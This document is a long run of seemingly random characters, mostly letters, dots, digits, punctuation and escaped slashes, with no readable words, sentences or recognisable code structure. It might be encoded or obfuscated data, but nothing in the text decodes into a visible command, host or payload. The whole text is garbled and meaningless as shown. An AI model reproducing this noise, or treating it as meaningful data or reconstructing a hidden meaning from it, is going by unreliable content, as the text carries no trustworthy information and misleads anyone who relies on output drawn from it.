FmIO.0nOzFy4.hm.6C.CmEI.FgCv.OamkIhD.E.0dlwww.tFAyfI.. 9mm1ogrq.#..hxGnmFgmmmk.9x3.i2EF.dGDgNI..IG.Fh7j14k Mw.OhOMy8hzSAi.<ZkhB9Ovf.Rpmy5C.w.CmDmPgm.hoIc1NNEOf.jF<\'g.x.:Gi;kIoC.. CFhExTBC!.OYGGE. .F%g..NcF.nwjIBhCNsdIJ.izw>m-yQIhIxZiGn?hp.m4mCO7Dkkr!Ikf.n.gO.m2.FI.faw<.GgDYIONIcZNhS@E.wIi oO.wzBOw8Y.m(mfCqOyESChs3kI.OI.9m.CImE.wgOnEcNIZh.EOCTiOFmS09EkSa.SwZ8.i. iDdgiOSITwiCjwxkziGFIkTO.CpFpI01wEx.O.gFvR.w.I82q0mgw..Glzm.mxgwn7$ONx0g...vggDgSFlqVEFOfm.G...CwmmF.DM.shS.CEIFm@e.Fm!Dc$;jO :BSFCi7c;...zwJxmOB0.fhyOOIyIgj8.gyGn.I"Og.v;3oZm8h>g$SCFfImE.zd`mmsggri.vEpwDlFFZ.u,<iIl8miZCCh.ZM$fCgEIOpEO..fkO...O.3E8`eIg2w*...G.gNf0DFCSgM.mF.IaIwm.oEtE0Ch\/zwInNOm3cmZ1g..OpI2ivEmOEI!iml.mlBCCl0hl=0LS.I.iO!GInOE2IEF.gO4SBm.mEpq.mIrsmCiB4t hOICO.Zc.COg0MFxpO.vDD\'Im.9..OvIdkCg:I!INiOgwhdx.I9mw8IDFggt..gwggglImhjmwhS$UO.E6hiIjgChOwEh.MZ|O.F7wfmijFh6iwjDtKjchI.Ow..I..m.INsg.gmOBifCqggOE6.BOmhZ6GimlnCF.mIgO7s,CB0Bw.\/giwb>Gik.4.FI.Iiw. ZZx0g(aOt.g.mE.jbgG2E1FC=SinNhr=7m!.mO03o.OSvfm\/ESgOTI6OCJ.gZo8i.wnCgBiwxImZOwOB\/oN.uOFyD0F:g.FgE_..iOEgCIBFOFgpgDhh:NGDihia.c*g^0.hsi.qOIs4ToCqMSCE.0IwOI.c..6IOFmFnhkCmaaGe.m..whI.FhD...dCchZm!CngED.mnhiDE8COerY.SE.rCaGDZ.OyMi<Br..pl.EhwIgFMmoOFCmChO.sGgEwmIzYEB.NCiw.amF.xOCm..hUm.FEZ.xDS.i!\/.gw"mhB2fO.gEEiEN.NmZs.Ogmf.iZGswggGhOOZGOmwFtGtOEh\/N8IiN5phZMpoB9ow.yhNh!.IygTltE.fw!kGF9mDGS.@4wIwhFawoFr.B.inIwISrFmg.s-Fsl0DBAfMZZ|.mjGOkB;wAms Im1IIclotyME.doSg?_hvMIglmM.rgs..1kUC9igO+Osn8hfvMBzcSCgFgmOQI.E.ICF.!gBIgggGM.hSwOC nUTBmC\/wOLC;ID!.hhOaamtgEChgqZM.GZwphX=5yCs g0G9.MDw9mIr4IjZdz.Nmm...g\/.ng.ZIgIOl5.w9Om9k.qSEmFBiwgh gjO.hG.<..i9..OE.zhGD.gsDmUw\/wA9vRmbo.qO...6H.lO!.ECOC.INmwrEFgF.+..hmnCeww\/E..s\'g.hSh.40W..x.rFggOg9IgIlaiysIl.I<tSg.gFIOgomi1bhyC.b9W0kO.OOgu3wFmisE!.ggF.lToG.Ow.OIOs.MD:Cr.E<sxI;g3mCR\/.4..gxmZ.w..sZ.s.qm+mC.n!9I.mvOc.IhOFmI.AVkwSlE.o.miC.OrZjOOa.mOEm.GWISki8ahHkCfZ.chb-BEOwFIm..ODwgmZGn.gmO].lID.aBDCpD..OpxE4s .O.OEx.E".h.!..OnmTh4OttIEh\/fFiOOgDOrx.EpiOf4xno0oO.g8ErLgE.lmH.h.wm.nOkiqkmFa6O.EkCFEw.Bh.w.I=hS. m!wIp.M.O8 fA.OCk.mCIr.HFh0ImE<8-gI"OwO5.gi FAyEwOh0M.my2BIgE.@oegh8wr8CFg?OsTgNn.gwSXkZEi;i.gwImOgmBz>pmDRNFmFgONw.EgkGoEwZICOgDlI.kiTFR.O0BfIFECO.lIZl.GCnCc.i]..GG`m.O 58wIGnliBh.mGw0I!h<..kSIlCh.,EOcgh.mIhgEgIE9Oig.MgFmO7OIwIxi.D.C IkS.aFjwICFSCGhgr.EJw.EphZpCR.mYgFZmmggH..=C..MNGCi8FOhIC pO8C..0O.C..3gpR@0wxGIj BkOC.IiEgEm.FFINGggM.w.w.lO76r}gFhe OFwB.WmFZgC sfrW3m6gFng?.xGIp...i6h.Irfx.mEGEESCoi.O.RfHzoExCCFIAg<xTOmhgP..mOeFsIdxCmIEECEIbipw%Ox\/4<ggEO;m6.hLMaIwZFhmzy.FFjokg.m\\mFmRm.DCOkFOnETDFgIn..xr.N.Ihtix.lgIiImhmYO.g8DIOCatOFT.OgawrjpCZ.E.C@t2fIZIOj.FiOnFM...ZFwgIBO.wwplre.UihxtWO.2mT.._F.gIhkr+O.lZ=qh.p.i.DBtCt>ISg.7ZF.=mCjqCEhQ..OmJmwOCMCigOg9.5.wOwh\/r.hOID.CfZawZh_60NFOMhOspGGE"<OfIIBI.9%Z.imIwsxE.2]OlnInB..lBILEl.j%\/.h:OzfjI8e1.C.E3sgEwOOITjhOmF .CNFDgOEImOTh0CNg[.F1u.OOlziCqMkmgIth%E^l..do]h<R.0my .hyp.O.8mC..pg.CI\/iO32jEhaw\/KO8.$Okhgt.B".Znk.Ei.IggO.IikvOC.O0.Fw..6odO.m.nmBhx6.E!Chr\'CZIcI.mrOCjoCvZB.4CFCmmmgOnm..CM.hg=Eiy3Om.COI.Io..ah9AOmBZSm+orF.l=gi. TIEjsgCIOEdmmeImQ8FOe!IghFxlo:rZZiDvwF...ggFh.ETpy..EBBgFEFCmq.aINwpD3dhO<EF.CC^Oidy.mz5 .qWIIO.h. :rI?.wg9CEmaZD.IzCh.Ig!>Er@kDJmO..CpgqtOhcF.CF.3.x2ImBmLgjIZ.tEwk?I^xj.CExC$Owimjmhmp;rCBO gF0h.I.hSmh..sCi..jmyghBy..".IhIE`gguqOZ.ldqp5Ehfhgr.>h..X BCEs.IiOkwo.VSh.yI\\dCwnk!Ik.CD.mFfE%BOwrmFZZIG.im2sm hOSC.mIErI.hhj7.t8 VMME-h0IFIG9CwIoGgqwmmrmjzai.OM\\.FSgi8mHGI6CFIhNg8h iIOz.gMO.wmZP.hD.kw.FN.zoBgI8mvp[IG.FwF.K.C.SAEO.SImCOke.gOCigEI.wNtEHOhmIliu.Fm.w.3m&TE230?gB9CSw..hhQ$.CHm0.qBOyq0.CQkZa.Gq.3EOIHcrhZ.xBOpOIwmiEEZ[OhUOO+EI ZmEgOs2rw.O..mOBZCEEIDDsSZZLzCkNS..G`\/gjF.jO.5OSjCG=IOqONIiIZJ.EfIM0w+hl9yb0hdftIIwyFws.yCrj.qht9Z r.IoCEC dj>$ECI.xzjxhDGGgv.B.gyFBOGFI.9.S.Oq3ONgh9Ip.idkC8m. =COG.p.O;fC8vrCD.woxEf.)mNSgCE8.Sw;am,sxIz.4=\/.Gri.<,..jkcto%4d.gmgvhwOqgO23B!mhZ..Zw.1gZh%z.x.hsqOhlG9OkaE7ZCO!yDDs+.3iCwSdI...ZjgB.nGmgfI0mth.FdhFg.OhhZjGNIE.<;Ok,sZ1gn_5Kgd.EgO.LIF.Om. \/wB.m.oqs.n2\/uhGN.IFmgC9..Cxo.OiwOfOF.h0..OmI.4BShim\/p.Og.g.hh9IIIDF0ID3.Z.gOInmZ3.jZZCDzPwf6EM8fg=IIfi;h..q..mJ0wMOxgqhEysi0I\/ZwFohhB.wI.Ci.IFBhGMTkIlsm.hmMFGi?DO0Dpj..rg`swAiEHvZMFd6YmknjhhbwS].0MomSikggZk hOI.I.G0jNZsaZngFmvNmZzS..od.CW....lCgN.Z!2XhCwOIg..CC.IF\/F\\Fi@uiinEI.m9nJzViMk3s.N.OEIwOZm.PyIsOma.G.hrStmB<ih.iCSs2IDYB..OwrCBLos.ih9ZwNp..0. .EIDo!gFmE.gx]GpwOyImyE3tFh.Gg5.CwOst.bo" [3pIEmO7.ErGhyM.wm69w.kgy..hpGYlmkkyI..OCi9Sl#mCCN.FgG0EF<F1CZ\/v\/yCjOI.h. 0fI.yFhIO.eCCrZTpjzIq^gCm9ySiEg.lmgGCkOBCmB-\'O8O.maw.n.j1mmkOgh\/HO.OsmC8yo.BO0aFG.x..ECgfh.F.LjT.y 3O\/ifFIIGgLBggCSCmMfggrCn1mc.SOn.DcEOl6C\/BC>h!g)w.E<A.SF.mhwmi.4g..w.CH8gES.bIiE@gIml+I4B"O8.mIqwGmOvhCFgC8.\'hS.aF5mSpc9FO=Fsi.Z.:Gem aITFwE!a.h?.C,0xm\/I.rE.ZwOwIg4hCw:Z.dhwxIFcI.NNnhhIF.0dF76.f..OFyO..gmtm...CCNM?x6hh.+.0.SICI.km9L^ GNbOa.fdgphiFmcpI..FC.Dzh.rCZm:wrh.QSEgOF.Ij.F8m.wD.3FcF.mI03rgZOntFgO;.gOG.\/.a .hhh.rimsmC.mi.Oj.C]MmChCfwFx.i.ZSEFOhSDwmmhw.MiDI8hF9=.FF.N.C0DC.eFBM\/D.SamBFfBFMy.hxC[ZNi8S,wImwckwjuw.BE.nE-FEO4xnFOxg.iq.5.OyIvMlBFw\'-N.BmFDyf9f <hW1EhO.4!gyZx.gsZI.HsKF.FOmwIF9IIIvCxOhmNd.h!M.FH0E..Og.S+D44jlrClBD[O?gE9FL-8NO..FEB..f4n.^wp!."Oh.DlEmBZglCqgDCFlmlICl.sk<DiDnISkpEIm.2i<hhDOj.z=8905...FkEOC.BCFpOhCBDnO.E.kmeC..5I.FgD[i.rg-;jmEIBDNlymi.y?B.y.O.B wmB\'pRCHV4FC.wmI.OIIg93NEVgF.ggBb-OHBmm2mOFmI.C.h.OB.gB1h.iOC..H8!yC.hCm.ioZ9e.BNO[FEF8jafo...JFD4pZm9CgmNFFBFrEF\'lwCiGmOCLi\/OIw.p.jCOpd..*D.glICI.!hnFf!f3pixi0.FCCg4.N8g<.C.C>. sc:kDjrOMAxCZwOS.w..mTHOyyNOOf;.Cg:aiBex.ggr5tr.xFZvg.ghhCCjhM.TmgZcO8CgZ MO..wgUImEO5zSIg..E.GC.5E.:!.mwwywfI.VtOnyGhgg0IOeCIeiMCZGFZOtnCZhmOROg9Inn_h`mmh.hKmI!jgtGN.h4gZWIhCwhIiiapO.nFsEG*6FFMNwggZl@...Ome.uZ@I.NCQw6.Fwv$vBM2qEBhyXmC..ihOwj0NyGmDm.XCDDMx.Z;O.m."sEm.@sCsGKiE.pcZIhOtCyhIa.EywGwkm.OiICYrxCv.Eg...+.y.wEGTm,F.\/wfEZxhvF4F8O.OGgO.@.gDbB5MIc.I..y*m0G2hOFDf.Km..kZ.gm9jhrIcghG.DtC.hw.OCg8BZ.:wDIO$Ap.OxJEj5.g xi]5Bg.lF9ivgm.OfGws.Ih0ikw.hlDgEDgIGFOI..-.rZaj.3ma!.C.otIFFOmkTZk.IOD.x5..r!OVDEg8.2FOg9OmV.IOIN.iymFbm8sZ.>..imGiM!.m.mNCcItZgpBSOd.r&OxggO1fNl.hdkZOZ#IZ.Iw.3Dhsc033MmFF.yZ.w.kmQbIywgh0r?jtDO9.gIOlOpsh7Og.M+z..E.[.OCDBmgFhzIw..F.y.whOsc.zWc998ss.GEh.BICO3\/wCyZwFiRm^ZFgDmwOIFhkC!O.wgmO8_.LFgsNBQ\'2FNCsZIwZ\/.h OOICEOhDpM<CrysBDgOuN.IFkcm4mC hgEDTh\/CiksiD.QOZO..Bs4D..Z1DIwIMpkZ.mE.mBlCD.GhmCB..iZljACD9fmsF5.mFgDOGmDcm8I&dv9BkK.mpwvrCEIOOEIgCMko4.IZIy2km.m.0x.g>F52wsmFCkO v.pB[.DmG.wi .CIIgCiB2mOtlkBf.OO.DOgcmQ.vF@..4wO.gZOO..GgO.km8i!6.\/ImCZOhF8FxDeFmZwIw.C8gUjOO.eCO(.iFW..!lE.?1Byuwx..yrI.yjCg..N.SI.iOs.;B0hBBF q->YOUeIj0.mF^CC3Gh.IqOS.Ol.uNIBonIEZ...tZDh\/m.kBwEmc..O.Gw.\/Fw.OkhOgi!gErDo.tgFy2gFDOwEik"Nx.mD.mgDZOZ8COEshD0hrM.mZv\/ZObl.EEF*EG)CPinOOD._I.FShwhVCIC.cxBO0hx.FZ.IG.Omt..<O..D.O4Zg.m+Gf..moO.kIOm\\ONIBhZmhtgtZOm:i<hm.ZFwCj<.kIfggoODIkgIO.3.tIZ.Cgi"Z.Am.k.m4F.l-S.=lxhcl..ZDm.D0.OgIIr.p.xgmG1wIggfNTw..BggxppIowEgdNj0kmZ.OgEfCpTCIOmvIw.Z.+wg.kVZ@. P.hZMIDya-B.ZIgGjjuZj=Chkfg.c.F.x..Q9wvZOZOPgCx.:.i.hg..CimgwnB4Eg.Ih.md\/OEE.BOmmm.TcENDqmeO 0jmF F8zV..4C..sgsGg.OOOjEB1OFt.1hD.NfGc.IOh8m.hu.py.Iwm..sdOI9 O.\/.OnaNON.E.hCmiO:lZI#hNmEIKItENwBjmh&m:.ZO.NZg0d,0cThwwyOmIs.I9Fgm5FPB0cmEmUMmFmjE?mmmCECO..k[OD0p.{2.OFkwFgmhhCOpCMC4..1g,wswnkhNZf5.yh.EZZm5Di.Z..COhDjC.I gl`FhIlIjdF.+zaEhMCF.l.I.[BZCI!Nwl.hi.wDaAFhOg>,.8lh.js.wnkh.OGZi.pFGOhHsM&Rv4gMRhCgE.GIgBO.OiC. E1ThZ.mjjj.DrDmCgEz.mI.Di<im!mIFmkCg0ZNB78CII\/hEgSEwhO8th=O.*h.gI4b:G.eFO4 h3Owm?1EOOm0.qnEI;0Af.IFM&sD.2wCCIm OCOi.mN.B.\'FcZGfZaFZyj.wS4IZhO OIjFp6!OiEIAlO"EZmCEC.sCYwOICpRlyZFIhgZw5IpytpO\/IhF.EIIEO@.wDx.\/w.vByf.ClFBIg?;8i.wml:Oi.wk 5SK.pOEgmmM\/.m.FDdPhNh1.EshFDNEBlmygcZh0;FICm!wk.m!wSMENO&.i.i.5.OIf*. x.g.h.DirmmiIDMam!haMfk"gMRSG=\/<ShyBhi\/ZwDZh.wy3E.sF.O11cOs..cI.OEgZiZgIDwwOmOgm9BtF.mh.E(0mnCg..1Ih4.gCmNyhIFTripm\/m.h<mZe2.DMmZg6wiwOC9I.mF0FkIOa{IjE.oI.mi2O.r4.NjC..IO5MjJ.wlIOOmE7.vO9m8O?"On.R.s.sfmOO.B.DrSlwwI.fjoh....F.4ZkmN.e.+j.ZO?mwc\/,Or2cCiZdOgjI.sGMqLOFGt.j#I\\sJ.mh. w.N5.hg..>.o.mOk4ww.TxmgyI.9.IENSICMx7w-gXr.wIxC>wFhU!.aCxghg.sgnyxx+wFgCDB7^.SGD3mjKIC.gIggO@DN.inCw7Nhg.wO.Sg.G>T:wy.F3 a.C.(sTZDDCGCiF FBvB.5BFSJ9wFkggo.O?Y.Bmxp.C].m.S.Z.giS!n.h$.NE[ggl0CO@gi53xCE7p0hfEmgCh03Zgv.ikhhgkoIMr.Foj!F.d![`Gg8.ZvjN.mEOakEfi.. BAB..Th\/ItESlZFSm.gd?gn.nqF$OgFE3mG4i..EO@m.M..pl.Cf.Z..iy2dwym8.2O..m.bmFhmhLtS.Q.gm@Ig9Fg..m\/zzDCxIIgMNmj..Fa^hSiZpDFE0GgGI..CfkBkw-oBOIg.OmmyIOX.ihI.mIxka.x.6\'7FC.OOjw3\/fk.hsZOm5OkOwF.pZZ0t88..FE.qzOm4fE0Imyjm.SZO!.MOrzIxmjB Dwn$.w..mpFG\/mCI2kmIkhgmi0.38Zy.q8hEW7.IDJCggmcIlvain.D.gj...u^mF.B.hm...GU)vrkwmgmGmCgnz0.Z2.x.WE.#8.g;g.mmm.F+.hm..fvc1.zEmhOCE0sF,..mC.miwwcjsy.C@r4Ss.wi\/HiEhmDwOOwZN3.!IC.kRh2 g.NDXC.c.E:N.sZmO G.DiOO.IG.FmCFO9I;w.Cxg\/BE9IIO.iFnn.wj...=m.S.hqgj0yCxghRm9hCo|.mCiS.ZF.u.ZjkO`IjhhF.ZjihI.F.hg8M.. Xh,jI\\.Ok1..Fl..fMOGn k.BOEwOho1m9km.Cmrmwk7mrAfgsGI:NChsODC.CqGomFogOwmSgw_h?GFOOkgIIDmOC.sZ(mmIIg.nfIZ3.EC!gghmMOmIUgBjII7wG.F..BOm. IyeEIh.$.Cj\/9hGF;igtmh2..w.2Gi.f.ID8WEIwm.iNCp.OrOFcgG.I0 w07hmFDQEOgwjg\/Cov9:hgIIlI.Xl9,ahyC;FC)EI5Jj.ZopgFfzPw \/i.O3h1.OOmD.FoI3.giO.s..geSH0!Fi. SE\/aOOxmC..Ip.nmEnIjmnm..IsBO.ZFI3m.mOn.mC9O.nFShC9Oxggh9 w |swFhGO.oO.y.w@!NsOfhFm>sw0FEgS...NCS.h8\/Z<gEi.log.g;CISgBQfzZm6mFmiGDOzmjhCgph4FwgO.CFgF-EEO$m.OshE.Ijm5cqahMOwpDDCmsW2Z0iZmx? .h..Y+hmxg[0BcrZ.qF.Z;.?C.8OEmvm.gZIr9.\\Ch..BFOfgK.f..lnLm0.DvZLZi.SD$m\/IOmOI.Cgv g.\/\/>EJ.FIM1IwSFg.wEkG0.mizBgZ=.E8hjiNmrNhEr.wO@ Cr.B.i.AgZ^.g..FgmI A(;hI=sg+GC..T.FZSp.D\/@hDZZmGgg.DkCS\/kqv8.mhONEmpw*ImCxkZ>Oh3.2SRu@8h.\'gYvF.Z.pIpI!m?xB\'m9f,;.!gjFSmNC5hGECEICGhlDkCgOh.fh.D.OlmC.nDCyI....c? hOcikm2sgOhyI. A.hC.ODmS.0&C.jCFx9bh.IrFdJgE :F.xOg.w4T^I=9..=OO.gO.g.:E.kx.B.xGh.mgi.h.fjmsCGImCIE ?OGmE)hZO.G.O:BhIm.\/.Ims0g..gCCEOws.=hO@G9.ENiDInmg_o.Sa.2pjFg.GS.EECG.2mC...Is.;sg6O..m\/`esrBMHOO.EF.MaflOO.oggwE2wZnZgc.C..Zg2BqlmS0OC.BN.jGh?N0 .if>.lZDkoOC.wnpmBI.)EC IZw\/F.ISm.d0gnw!_y.g.mitDKv5Ok.igw.Ozbg.m"5hmOO.CGmb9qmBC30f.0JdgEE<IOOC@\\.jy.9i2kD3z>Z.dObihfCg0O.C.w\/EvO.OOC\/FOtCk.hwdzyS.9H0kEo;.vhw@GI\/gI.".[ItIhw.gC..iOlh3C.gg>.fChrbBSO:F FhhFwZoCG.ggYkqS:EDCK..tgyOEOmOYg8 s.C4i\/NgkGh5NO.sBGE.Z.S.EwbBNxBmcP.cNF.i.yBsSDOg.Fd.O. Zy.xnF.m.mF.O4l.ltIi.-m..Fi Dky!xg6.jVO&0ehCZSOimiUiqBEmm.O.jlG^ #I.0.lxZSO.O\/OICZ8iOCmi!h3Sogm SFCO.7hBMmC\/lDF0n!kmghZ..CF3ag.g.ZC3\/.wII_hSOjBmU.!.FDSgO{gDmGfhyOC`tDhD1NkiI}gh=gE3;OEO.bl.tE.mGkI.bOmgMtEMlv.OOhAE.I5OhiFwC.:uO8);igjFgF!hEd>C..F2k.FfjOMg0!wFrru oG.OfFIOl.9EIOg.ZImghx"4gf2sI=FjmbNmOF.Z.Zw1iltEBm IIgISs0.l.xtm;9IGmbwC(5fB.FG;ZZlgO.Eil.FBFMlFnNyOh0l.0BCwmsxFI.FqygwcZOm!Ii7mI[gFNIkIIg,;.aBeh9hCvIeFE.00gESIlDmB.mf.IkeD..\\Ipmw.iFjcIOm.D.Fy..k\/rU..Br6hUiOOomDOEGOr\/.B%9.h\'r\/.CGg..ifu."Zm!%IBD.>OggaEADFE8s;Fi02Gchsh4>kIggFFshZB5RlEOIT.{C@IF[IcqjmFMm..X_rgCgmk!..mGNpEEjr.3ODF miIp.D\\!m>..OwFOsFNEf93g.iO.EZmlZSLEIkEDSmwB.CI7pkmsAci.jZw.yk.NS.4gEs47mt.NI..aG.S8?hgOijmwIB.FF!G!.m.kZIClZa8OlvmugFl.nD.!mx.g.\/M_lbF.InOyreD.O3myy.DTOFwC F.r;I.=vm.3U:DZj.xOp\\OI:.OhlOgFgI.mOF4lc ..iif9.kFOxOZ8OgEOg9.grhDwxpiydjmPmOOqhFDwgmDiOh<yxvC.pwg.C NmFgF.8\/.i..h.I9CgLihImOZB^hm..8h.m!GtD Ixaw.FxtC\\vGQjO.hhvElhzzkhCiDSZrwbgDf1CN>D.n.hOBlIOIsfk.Eo.gnh<B.Ip\/GWO..hjt;.50smrxm<hn.m].k\/0FNCOy.m.sA"BCkE6B..XwF.m\/OF0FC..Txhw:kIgpIgsGOY.lEZb.Zzo i.Fg..]s:jDbiIDMsZGj\\hN<GE....v.jF.g..D.I\/MO#mFODEBiDFmIk!I.OxIImhoF8kEIEeyF9B..Im.E.tDm.!\/B\/d[gfOsffCNIECmgOMZOmf0ONm3.yEj\/mB.FhDF..GewEjFEyOFCGZG.w6ImBBHdFbxnSFzqeXg.olM!E-hw.I.iVO.Z<qIihgsC.2mkmizF4iZGg. S.!8[IZ.hg0\/FlmN!+,DZCIFy.Z\/Oc!9Im!mnIEFFCls.tE.m.\'hm:sBhl. vwwqIF.g BB\/IO4mjSVIgBwpOFSD3.3IO.F6kD6ZwrDB!b4%ggwI7!FmlaVB..!gyEm.Om00a9gBIFECPNZB9GZL.T..BM ErviyLhOZIv.qghFbl=Bm..mMl.8h.i8FFZAmm0`.!OIdIcm.whsgg>MtmIhh; .mpy5GjhB.Oi.OBx0OSEl.mFI!Ih.SGS0Ce}OgOS.Otyu3m.BChoG5Q^m7._.GCl[.D.m.!q.xZ..Ci=yI.y\/G.CGOF.m4!Ozh.9BDgaIq8CGm.jBIb.smhC!ykimNBgCCFzwwIO3FU0Sh9hF:Bj4jc-kB|0aC1yZ.O=!ilE.\\cECmwC9F.mFcwCZoFgEBk.GN4c.wBr8IFdq%\/F7wrnObohj\/k.GI\/swh..CF xI.DZgIGC.!0vovsifGOZMAd5GO.F.hEC\/.EBO.x0VaII.!mFBh.vFgVeEj.4s.F0FjshZ.m@w.h..Ivh.0.C.w.rGOhz4C.dmhZOCpFFNSBv9ro.DzC.TF.IIgmImD\/rYUgmOOO.hlmE0EbwBimDjl\/jmC99LBO.mFwhgZ.FOmg0h.mZ.GiEi.bCIg.GM.>Nim.i.E8mph?TBgO!gy.;aOph3kM.g!wCONBDGEm0qOgvEmgGy0..Cm>>.m 9gog7.nFxk?m.zhFC=:FhjmfmsFE..EmE=0hMCy3D.mZ!w g\\mDg.ICIm?Ixm.mEim6.vFm.qISE.ZSGOMcO38<\/xI..\/.\/FOjOOb9BFm.$!F\/.>F4IEF3Cq:OOM`h.PEg;gOZ.FPFr\/3iggBCoyF=kNzmhhNIis..kb!|Fi.1mBFmg7.8NhOmmE2DOFIFOi..LoxFm.OmFZO.Z..r..E0m.h9jOM9 i0m.rOF$mgIh6COhw.nDO(OFIOl\/Z1F<m..Omc:D.ytP-..2EGG.MkN1"v3N3Fmmj!kEmFyIwmn\/h2FhOOfiCFO<q8FCFIqNIxhMFimmj#9DOo.qG0Mt9xgkCoDZBiIm.mG O`EFry9mOhCO..n.O.ylmZsfh0h.Z9..BDOFQlOC..hy.C+swgD kxhI8gF.g.E.rLCi..I.C.vN:F.HnmG9Cs5\'wII0SOgomriNZ3 IZG8.hG!Y.vw.FjFOmmZIENCGmhwcIm.F yOxI..+m$Zj<F0Og..g].k,.pC.3GICROcGIgg.w,.4O2\/<IDF_9BmvIs.O.gmOjwFol.\/sCy.ZJ.9EGFEl!eAOj ?EhvhO.Imr1:sCpm$.C.mCOC;DpOINM...p\\FmqgCCgGO4.qpO.Id,\/4V.!mxwS1_k.yhO;.yEhw.O.4O.IOZFmcE2I<FaOCGjOO0w.8mmFF8.b>nMFlw.ION@aD.FMREMmpkmOAvv\\q.6nrwi C.h!.QwOlwu3FcmmDdgIh.hOg.Iw8mF<OrGCgO[Cf;-loCO.8Zhm.FrF"x.w.E.CIXW.OzkxO7m r2.Fm0%ms3BrkVGml..<.O..FmOEhI2w.NEgjDps.O\/gFS..F!CI]KkI.0Gw.2rNIh!Og;g.Ogm.hk.Cx ..FA.F;#*gErBO.F.mZ: EOIFyfOmyEN.pMOdfr.Ihm>CO@[F@C#80:.ME..sNF NGFwkmmo0.Htm.mtIFOn]N.Fh..C\\.3C0gDCkm0ECg.O3.m0.HGCfihE..JE.FN!iS5y\/GzFgFOFGj!gnsrM,mE.Sl&gD7:Ck.9kAsGfNjfj*M.I\/.D_ZeDEZFOp.z.OyO.0lItvmUD0Go..gp.i!mFCtCfG324FN.9!EmwZiy9CmgwhI.h8Zph..F!wISO$zF"F.@.GZ%\/hpgFGlM3OIFy.OGigfGIFC.Sxnq.mIY9.$pEsm_.@C.0.=PwIEcJngG.N4!CmO^gmI9.gOF9xr:wjZxhDwO9\/E#Z[.E>g.S.MFIgm.vE5.F.Om2mFG31FIwFZFXlIs.C\/B.BOD.@.."oBE.GBIFCFwIF}jBpgG\/N.ZjwGZOCIEF2...gO85NFwZDCO.Ov.9OI3:xZ_>Oim#f8CS.vNa..Zw.FClshF\/Oy.OgOInF.UhaZOg5NhF\/x6ilPZlI.C CFBTMZcw.hOhCxOh.?.h=FgBI.g]EGg.fifGf.E#fdC-o\/cgmFIwO0hyOxB2Djk@gn.rxg|C.ENSDqF..FIgCcSzm\/3K.x.BZ.m9OmI.0hhO#NZ.vg?=pBZw{nIgFO.CF.mDDiOF..C.gJ*OEZO.I.gCh.yEgGZ.GcIO ZBOqOg.zOc.f:GhFfgOyzR.0.wDOFC.shDDCCg.gAOOIkOFFn1.m..K.!fSpt?.F.G0hWYFoL>Ig. @Ih.M4w.6g[g.<97CgINwBw.BIlI;jmtFN.OBG.C.OECOOFEFnhd.gcZm0Fgk.b..vpyF!N3B\/c:OE8fmN09OB.@.IOdgFv..9OD8.MmF#OEx+m.ms!"IhO.ggFV3hkwJzmwh.gICxOJ.]ChMFP.h.n\/wgIZO g.?EF.maG.i.hNl9xIZO(Nhd\/FlimB2OwFIgmT8k..FGCFh.n 6IxnR?gDCFEB.FNgO:q.-M..9Cm;.\/. gIiCx>o8ID.ECF.fOZ8EgwsCMCI0q0OvC0?Nf@l8ChmD.I.D0mFdmh_nvw.rE=.iZ.gk`gmI,hBCaBNOZTx.@E9M!mZSFsF(.m!IG.S,.IjZFf.n:O4OrvwvF.FfZ.GjD(C-G3mygBFFF0=DvO^x=ghIEI0hgh .IAmHBgmmI0OD..xOF.jlOF0h.NML.I.O..F0.2tgysZkF4OjFRO,!.Cn5qBAF> mF#MEv4TOq9vD O.gFgZd.hg.fOi.h.C O.FIOC9ZMIP.lh3.Cimg.wht!.O.Y4h0Fu.pFFIzZy0Ih".CFmg.F.Dj2i wMoZ<4lh..hP...m\\8kG..FB.c3u0tmfw.NO.gZm?.ow4DFkw.Emkmg(.E.*0mcS.yCqiIyPwiCCO.kxmOhm...!FulFZE.OFBO.6wm0mIF,mlgjGjgZU$mjZn2#g.I+Z wF.BF48\/DtknfshFPg mMiwsCYOk3Sp..gpF;ID\/D.3hOzzSEFSmImbDwf3i.!Im.IG(.m wChOC"CAxDI.ghF..Og4<h.gv.gF mGDyD>Oi.mO-G.m` -O,85Cmn.B.4Z  .kOEZihC9CEF.OIgp.sSf?.D.QgmwGB.OlF..!)&w0^F4yFiO\/FF3 EwZgCIs0.A[I."iDIG.9BX.4mZgKZXOZZw.vn.?.BlgDCim?O...OFB.HFJFO:Bsf:sFCr%..B.EiPgE.lg3.IwOF.FwsFg.SF.jC.F.mF;.hD.2gB4Dcm%O..zgOFyhC.CG..h..m8OaF!FSku+E.nOL.*O9ySmmyy>IfhCi9mx..D@D<DmO.kkZF.mhmNhBOthm.FJmxOFmmsh.Yr9C.BZj.P.@Ig.<FI.8xEIZeJGFgF=gtr1E+wwdmaAIiCBF"y.FOX#m.Fw.FvmCijhc0.CCmJG_ .k.jj2giFESm+FEvxw\/IbEbE9gnI>IFg>GSOmO6++OOmmmmhmIjZI.I.i..oO8|Okw.2mhEh.mfIsnf.tgfw..FnCCZ+hgh.iFmNm0ID \/Lf.gjOwz..l.m5.c.ymjCmIk.C2tI\/9.1L..wCfRZMaoc.fOmmhowgC...ipDmF.CGmCmcDh!Z.s7.mXO1mM!OZBS.G.oq.gOK.Q.kc9OG.Iw.#Z`. FV.ECt.mOF.tp:g.rgwv0.F!DF!gEDXh#07.kD:DEtvF} OC.mC\/tTaYOCzzx.mB.SkD.0mbj yOBF!,yw.F9+FnE>gC.rOnwqfBSI5m4.-ktO.I0ONmIgwwx+mjP4OmIhgBD2n.Z^nmlg...F.S..m.!mgOFiFE.ggorDh:y.Ir .CIv.gmFD ICw$\/AF]O3.OQgZ.!tfmmx03g O(ksm<gUNOxgGFb.igj....3.. ,..%a.gwmZOymksmrwd5GaqFgyCO\'yIEFLnDFCM.xmim8GMsB 2..Ehx!BF4O.mwkj8CCD.0OUZOvZu.vl169lhhIiGm OwIrO!POD.xNmCd.wMDoi.IZt;jC.w5ZcZGylhxFsFI.V!m.ONEyItk\/himg.wZ5m 